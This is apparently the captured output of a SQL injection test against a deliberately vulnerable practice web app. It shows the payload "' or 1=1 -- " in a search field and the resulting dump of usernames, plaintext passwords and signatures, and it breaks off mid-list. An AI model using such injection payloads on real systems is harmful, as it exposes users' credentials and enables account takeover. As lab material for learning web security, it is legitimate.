 Results for "' or 1=1 -- ".24 records found.
Username=admin
Password=admin
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving fools
Username=jim
Password=password